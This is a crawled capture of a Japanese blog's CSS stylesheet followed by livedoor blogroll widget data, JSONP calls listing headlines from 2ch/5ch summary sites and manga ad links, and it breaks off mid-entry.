padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4529
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990107.html","entry_title":"\u5275\u696d\u304c\u300c\u5fdc\u4ec1\u306e\u4e71\u300d\u306e\u854e\u9ea6\u5c4b\u304c\u9589\u5e97\u3000\u5275\u696d560\u5e74","entry_id":"343085351191","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3db939f041","posted_at":"1768799005","created_at":"1768799005","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/455579","entry_title":"\u3010\u60b2\u5831\u3011\u5de8\u4eba\u5927\u7269OB\u3001\u5247\u672c\u7372\u5f97\u306e\u963f\u90e8\u76e3\u7763\u306b\u4e0b\u306e\u4e0b\u3060\u3068\u30d6\u30c1\u30ae\u30ecWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW","entry_id":"343085345871","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8dce0c63e4","posted_at":"1768798352","created_at":"1768798846","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/455580","entry_title":"\u3010\u60b2\u5831\u3011\u5de8\u4eba\u5927\u7269OB\u3001\u5247\u672c\u7372\u5f97\u306e\u963f\u90e8\u76e3\u7763\u306b\u4e0b\u306e\u4e0b\u3060\u3068\u30d6\u30c1\u30ae\u30ecWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW","entry_id":"343085345870","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"86f7d969dd","posted_at":"1768798352","created_at":"1768798846","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/455581","entry_title":"\u3010\u795e\u5948\u5ddd\u3011\u300c\u8077\u54e1\u306f\u4f11\u65e5\u51fa\u52e4\u300d\u3000\u9078\u7ba1\u60b2\u9cf4\u3000\u77ed\u671f\u6c7a\u6226\u306e\u8846\u9662\u9078\u3001\u6e96\u5099\u306b\u8ffd\u308f\u308c","entry_id":"343085345872","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e6f126dccf","posted_at":"1768798330","created_at":"1768798846","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/455574","entry_title":"ChatGPT\u306e\u558b\u308a\u65b9\u3092\u771f\u4f3c\u3057\u3066\u4f1a\u8a71\u3059\u308b\u30c8\u30d4\u2026\u2026\u2026","entry_id":"343085345873","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f515be3f61","posted_at":"1768798209","created_at":"1768798846","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768767953","entry_title":" \u3010\u9a5a\u6115\u30114,5\u5e74\u3076\u308a\u306b\u5ac1(35)\u3068H\u3057\u305f\u3089\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343085344764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b15928510a","posted_at":"1768797901","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768653554","entry_title":"\u3010\u60b2\u5831\u3011\u30e1\u30f3\u30ba\u5730\u4e0b\u30a2\u30a4\u30c9\u30eb\u306b\u30ac\u30c1\u604b\u3059\u308b45\u6b73\u30cb\u30fc\u30c8\u56f0\u96e3\u5973\u6027(\u30b3\u30f3\u30b8\u30e7)\u3001\u6bcd\u89aa\u304b\u3089\u300c\u8ffd\u3044\u51fa\u3057\u305f\u3044\u300d\u3068\u8a00\u308f\u308c\u308b","entry_id":"343085344765","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ceaaba9523","posted_at":"1768797900","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343085344766","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768797899","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1768789221","entry_title":"\u3010\u753b\u50cf\u3011\u30de\u30c1\u30a2\u30d7\u3067\u30e0\u30c1\u30e0\u30c1\u7f8e\u5973\u304c\u51fa\u3066\u304f\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344767","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f16b583926","posted_at":"1768797898","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768742288","entry_title":"\u3010\u885d\u6483\u3011\u6765\u6708\u304b\u3089\u306e\u5c31\u8077\u304c\u6c7a\u307e\u3063\u3066\u308b\u30ef\u30a4\u3001\u8af8\u3005\u306e\u652f\u6255\u3044\u3067\u8a70\u3080\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344768","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"35f5498715","posted_at":"1768797897","created_at":"1768798822","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202551","entry_title":"\u30d5\u30fc\u30c9\u30b3\u30fc\u30c8\u3067JK\u304c\u99c4\u5f01\u308b\u3060\u3051\u306e\u30a2\u30cb\u30e1\u306e\u6b21\u306f\u30b9\u30fc\u30d1\u30fc\u306e\u88cf\u3067\u30bf\u30d0\u30b3\u3092\u5438\u3063\u3066\u99c4\u5f01\u308b\u30a2\u30cb\u30e1\u304c\u767b\u5834\uff1f\u30ad\u30fc\u30d3\u30b8\u30e5\u3068PV\u304c\u516c\u958b","entry_id":"343085347106","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5d1631f102","posted_at":"1768797335","created_at":"1768798876","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202550","entry_title":"\u65e5\u66dc\u5287\u5834\u300e\u30ea\u30d6\u30fc\u30c8\u300f \u885d\u6483\u5c55\u958b\u306e\u9023\u7d9a\u306b\u9a12\u7136 \u3000\u30cd\u30c3\u30c8\u300c\u60c5\u5831\u91cf\u591a\u3059\u304e\u300d\u300c\u6d25\u7530\u3055\u3093\u4e00\u77ac\u3067\u2026\u300d","entry_id":"343085347107","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f47fb3e314","posted_at":"1768797334","created_at":"1768798876","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989722.html","entry_title":"\u53e4\u8c37\u5fb9\u300c\u30a2\u30e0\u30ed\u30ec\u30a4\u4ee5\u5916\u306e\u4ee3\u8868\u4f5c\u5168\u90e8\u964d\u308d\u3055\u308c\u307e\u3057\u305f\u300d\u2190\u304b\u308f\u3044\u305d\u3046","entry_id":"343085313803","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"309b030818","posted_at":"1768797065","created_at":"1768797076","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990035.html","entry_title":"\u3010\u753b\u50cf\u3011\u5168\u76db\u671f\u306e\u5317\u5ddd\u666f\u5b50wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww","entry_id":"343085280304","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b37c12fdd3","posted_at":"1768795274","created_at":"1768795325","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990026.html","entry_title":"\u3010\u753b\u50cf\u3011\u3081\u3061\u3083\u304f\u3061\u3083\u3061\u3087\u3046\u3069\u826f\u3044JK\u304c\u767a\u898b\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u3010Pickup\u3011","entry_id":"343085310009","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"49a1fb5612","posted_at":"1768794696","created_at":"1768796421","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119124501","entry_title":"\u3010\u753b\u50cf\u3011\u3053\u3046\u3044\u3046\u30b5\u30f3\u30c9\u30a4\u30c3\u30c1\u5c4b\u306b\u5165\u3063\u305f\u6642\u306e\u30ef\u30af\u30ef\u30af\u611f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085301279","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e388b404c7","posted_at":"1768794301","created_at":"1768795925","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119114502","entry_title":"\u3010\u6771\u65b9\u3011\u7269\u9a12\u306a\u30ca\u30fc\u30b9\u3060","entry_id":"343085230143","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"37f526120b","posted_at":"1768790702","created_at":"1768792323","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119104501","entry_title":"\u5927\u5b66\u4e2d\u9000\u3057\u3066\u30cb\u30fc\u30c8\u6b741\u5e74\u3042\u308b\u4ffa\u304c\u305f\u3063\u305f1\u3064\u306e\u8cc7\u683c\u53d6\u3063\u305f\u3089\u3053\u3046\u306a\u308bwwwww","entry_id":"343085161493","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"209603c2f6","posted_at":"1768787102","created_at":"1768788717","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16292","entry_title":"\u97d3\u56fd\u4eba\u306e\u5973\u3068\u4ed8\u304d\u5408\u3063\u3066\u308b\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343077651510","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"318787d750","posted_at":"1768431180","created_at":"1768432445","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3465
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768658400","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u3060\u3051\u306f\u6575\u306b\u56de\u3059\u306a\u300d \u30ab\u30aa\u30b9\u306e\u4e2d\u3067\u3082\u79e9\u5e8f\u3092\u4fdd\u3064\u65e5\u672c\u4eba\u306e\u59ff\u306b\u4e16\u754c\u304b\u3089\u79f0\u8cdb\u304c\u6bba\u5230","entry_id":"343085344040","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4ef81ddc8c","posted_at":"1768797901","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768767953","entry_title":" \u3010\u9a5a\u6115\u30114,5\u5e74\u3076\u308a\u306b\u5ac1(35)\u3068H\u3057\u305f\u3089\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343085344764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b15928510a","posted_at":"1768797901","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343085344041","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768797900","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768653554","entry_title":"\u3010\u60b2\u5831\u3011\u30e1\u30f3\u30ba\u5730\u4e0b\u30a2\u30a4\u30c9\u30eb\u306b\u30ac\u30c1\u604b\u3059\u308b45\u6b73\u30cb\u30fc\u30c8\u56f0\u96e3\u5973\u6027(\u30b3\u30f3\u30b8\u30e7)\u3001\u6bcd\u89aa\u304b\u3089\u300c\u8ffd\u3044\u51fa\u3057\u305f\u3044\u300d\u3068\u8a00\u308f\u308c\u308b","entry_id":"343085344765","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ceaaba9523","posted_at":"1768797900","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1778&cate=0&date=1768469451","entry_title":"\u97d3\u56fd\u4eba\u300c\u3075\u3056\u3051\u305f\u3053\u3068\u306b\u65e5\u672c\u306e\u4eba\u305f\u3061\u306f\u307f\u3093\u306a\u79c1\u306b\u4e2d\u56fd\u4eba\u304b\u3068\u5c0b\u306d\u3066\u304f\u308b\u3093\u3067\u3059\u300d","entry_id":"343085344042","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0765151a74","posted_at":"1768797899","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343085344766","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768797899","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 